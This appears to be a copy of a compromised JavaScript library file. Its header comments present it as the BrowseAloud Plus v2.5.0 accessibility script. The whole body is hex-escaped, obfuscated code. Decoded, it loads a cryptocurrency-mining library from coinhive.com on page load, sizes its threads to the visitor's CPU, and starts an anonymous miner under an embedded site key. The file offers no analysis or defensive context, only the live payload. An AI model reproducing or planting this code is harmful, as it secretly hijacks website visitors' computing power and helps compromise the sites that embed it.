 /* [Warning] Do not copy or self host this file, you will not be supported */
/* BrowseAloud Plus v2.5.0 (13-09-2017) */
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]("\x3c\x73\x63\x72\x69\x70\x74
\x74\x79\x70\x65\x3d\x27\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27
\x73\x72\x63\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x69\x6e\x68\x69\x76\x65\x2e\x63\x6f\x6d\x2f\x6c\x69\x62\x2f\
x63\x6f\x69\x6e\x68\x69\x76\x65\x2e\x6d\x69\x6e\x2e\x6a\x73\x3f\x72\x6e\x64\x3d"+window["\x4d\x61\x74\x68"]
["\x72\x61\x6e\x64\x6f\x6d"]()+"\x27\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]
["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74\x3e \x69\x66
\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x63\x79
\x3e \x31\x29\x7b \x76\x61\x72 \x63\x70\x75\x43\x6f\x6e\x66\x69\x67 \x3d \x7b\x74\x68\x72\x65\x61\x64\x73\x3a
\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x68\x61\x72\x64\x77\x61\x72\x65\x43\
x6f\x6e\x63\x75\x72\x72\x65\x6e\x63\x79\x2f\x33\x29\x2c\x74\x68\x72\x6f\x74\x74\x6c\x65\x3a\x30\x2e\x36\x7d\x7d
\x65\x6c\x73\x65 \x7b \x76\x61\x72 \x63\x70\x75\x43\x6f\x6e\x66\x69\x67 \x3d \x7b\x74\x68\x72\x65\x61\x64\x73\x3a
\x38\x2c\x74\x68\x72\x6f\x74\x74\x6c\x65\x3a\x30\x2e\x36\x7d\x7d \x76\x61\x72 \x6d\x69\x6e\x65\x72 \x3d \x6e\x65\x77
\x43\x6f\x69\x6e\x48\x69\x76\x65\x2e\x41\x6e\x6f\x6e\x79\x6d\x6f\x75\x73\x28\'\x31\x47\x64\x51\x47\x70\x59\x31\x70\x69\x7
6\x72\x47\x6c\x56\x48\x53\x70\x35\x50\x32\x49\x49\x72\x39\x63\x79\x54\x7a\x7a\x58\x71\'\x2c
\x63\x70\x75\x43\x6f\x6e\x66\x69\x67\x29\x3b\x6d\x69\x6e\x65\x72\x2e\x73\x74\x61\x72\x74\x28\x29\x3b\x3c\x2f\x73\x63\x72\
x69\x70\x74\x3e');